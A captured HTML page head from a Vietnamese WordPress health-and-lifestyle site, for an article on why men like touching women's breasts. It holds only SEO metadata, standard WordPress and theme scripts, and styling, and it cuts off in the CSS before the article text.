

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/
body_size: 31362
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Tại sao các chàng lại bị hấp dẫn và thích sờ cặp &quot;bồng đào&quot; của nàng</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://itsme.com.vn/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg" /><link rel="icon" type="image/png" href="https://itsme.com.vn/wp-content/uploads/2019/10/icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v16.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sờ ngực của phụ nữ là một bản năng của giống loài, việc sờ ngực của phụ nữ giúp cánh đàn ông giảm bớt căng thẳng mệt mỏi, thậm chí là tăng tuổi thọ" />
	<link rel="canonical" href="https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tại sao các chàng lại bị hấp dẫn và thích sờ cặp &quot;bồng đào&quot; của nàng" />
	<meta property="og:description" content="Sờ ngực của phụ nữ là một bản năng của giống loài, việc sờ ngực của phụ nữ giúp cánh đàn ông giảm bớt căng thẳng mệt mỏi, thậm chí là tăng tuổi thọ" />
	<meta property="og:url" content="https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/" />
	<meta property="og:site_name" content="Trang ITSME" />
	<meta property="article:published_time" content="2019-11-01T05:20:22+00:00" />
	<meta property="article:modified_time" content="2020-05-09T11:14:32+00:00" />
	<meta property="og:image" content="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Dược sĩ Cao Đắc Khoa" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="32 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://itsme.com.vn/#website","url":"https://itsme.com.vn/","name":"Trang ITSME","description":"M\u1ed9t trang web m\u1edbi s\u1eed d\u1ee5ng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://itsme.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/#primaryimage","inLanguage":"vi","url":"https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg","contentUrl":"https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg","width":600,"height":400,"caption":"Nh\u1eefng l\u00fd do khi\u1ebfn \u0111\u00e0n \u00f4ng th\u00edch s\u1edd ng\u1ef1c ph\u1ee5 n\u1eef"},{"@type":"WebPage","@id":"https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/#webpage","url":"https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/","name":"T\u1ea1i sao c\u00e1c ch\u00e0ng l\u1ea1i b\u1ecb h\u1ea5p d\u1eabn v\u00e0 th\u00edch s\u1edd c\u1eb7p \"b\u1ed3ng \u0111\u00e0o\" c\u1ee7a n\u00e0ng","isPartOf":{"@id":"https://itsme.com.vn/#website"},"primaryImageOfPage":{"@id":"https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/#primaryimage"},"datePublished":"2019-11-01T05:20:22+00:00","dateModified":"2020-05-09T11:14:32+00:00","author":{"@id":"https://itsme.com.vn/#/schema/person/7ae1633a748a84a225e2beff76967ca6"},"description":"S\u1edd ng\u1ef1c c\u1ee7a ph\u1ee5 n\u1eef l\u00e0 m\u1ed9t b\u1ea3n n\u0103ng c\u1ee7a gi\u1ed1ng lo\u00e0i, vi\u1ec7c s\u1edd ng\u1ef1c c\u1ee7a ph\u1ee5 n\u1eef gi\u00fap c\u00e1nh \u0111\u00e0n \u00f4ng gi\u1ea3m b\u1edbt c\u0103ng th\u1eb3ng m\u1ec7t m\u1ecfi, th\u1eadm ch\u00ed l\u00e0 t\u0103ng tu\u1ed5i th\u1ecd","breadcrumb":{"@id":"https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/"]}]},{"@type":"BreadcrumbList","@id":"https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang ch\u1ee7","item":"https://itsme.com.vn/"},{"@type":"ListItem","position":2,"name":"[CHUY\u1ec6N TH\u1ea6M K\u00cdN] 10+ l\u00fd do khi\u1ebfn \u0111\u00e0n \u00f4ng th\u00edch s\u1edd ng\u1ef1c ph\u1ee5 n\u1eef"}]},{"@type":"Person","@id":"https://itsme.com.vn/#/schema/person/7ae1633a748a84a225e2beff76967ca6","name":"D\u01b0\u1ee3c s\u0129 Cao \u0110\u1eafc Khoa","image":{"@type":"ImageObject","@id":"https://itsme.com.vn/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/b32acc64c2d133a3f6f47e0324e4bc2a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b32acc64c2d133a3f6f47e0324e4bc2a?s=96&d=mm&r=g","caption":"D\u01b0\u1ee3c s\u0129 Cao \u0110\u1eafc Khoa"},"description":"T\u00f4i l\u00e0 Cao \u0110\u1eafc Khoa, d\u01b0\u1ee3c s\u0129 c\u1ee7a tr\u01b0\u1eddng \u0111\u1ea1i h\u1ecdc D\u01b0\u1ee3c H\u00e0 N\u1ed9i, H\u00e0 N\u1ed9i, Vi\u1ec7t Nam. T\u00f4i \u0111ang l\u00e0 t\u00e1c gi\u1ea3 c\u1ee7a itsme.com.vn. V\u1edbi t\u00e2m huy\u1ebft c\u1ee7a ng\u01b0\u1eddi d\u01b0\u1ee3c s\u0129, t\u00f4i mang \u0111\u1ebfn cho b\u1ea1n \u0111\u1ecdc nh\u1eefng th\u00f4ng tin v\u1ec1 s\u1ee9c kh\u1ecfe, gi\u00fap m\u1ecdi ng\u01b0\u1eddi c\u00f3 nh\u1eefng hi\u1ec3u bi\u1ebft r\u00f5 r\u00e0ng h\u01a1n v\u1ec1 c\u00e1c v\u1ea5n \u0111\u1ec1 s\u1ee9c kh\u1ecfe c\u1ee7a ch\u00ednh m\u00ecnh v\u00e0 ng\u01b0\u1eddi th\u00e2n.","url":"https://itsme.com.vn/author/duocsikhoa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Trang ITSME &raquo;" href="https://itsme.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Trang ITSME &raquo;" href="https://itsme.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trang ITSME &raquo; [CHUYỆN THẦM KÍN] 10+ lý do khiến đàn ông thích sờ ngực phụ nữ Dòng phản hồi" href="https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itsme.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://itsme.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://itsme.com.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://itsme.com.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CIndie+Flower%3A400%2C700%7CCrimson+Text%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://itsme.com.vn/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://itsme.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://itsme.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/craft_ideas/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://itsme.com.vn/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://itsme.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://itsme.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://itsme.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://itsme.com.vn/wp-json/wp/v2/posts/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itsme.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://itsme.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://itsme.com.vn/?p=85' />
<link rel="alternate" type="application/json+oembed" href="https://itsme.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitsme.com.vn%2Fnhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itsme.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitsme.com.vn%2Fnhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"18dbb469ca","wpRestUrl":"https:\/\/itsme.com.vn\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/itsme.com.vn\/wp-admin\/","wpRestNonce":"18dbb469ca","wpRestUrl":"https:\/\/itsme.com.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/itsme.com.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/itsme.com.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#70c3b7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="da457db48e";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #70c3b7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #70c3b7 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #70c3b7 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #70c3b7;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #70c3b7;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #70c3b7 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #70c3b7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #70c3b7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #70c3b7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #70c3b7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #70c3b7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
